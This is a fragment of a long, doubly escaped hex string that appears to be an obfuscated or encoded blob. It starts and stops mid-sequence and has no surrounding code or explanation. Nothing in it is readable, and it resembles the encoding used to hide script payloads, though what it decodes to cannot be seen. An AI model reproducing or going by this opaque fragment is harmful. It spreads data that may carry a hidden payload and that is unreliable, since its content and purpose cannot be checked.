9\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\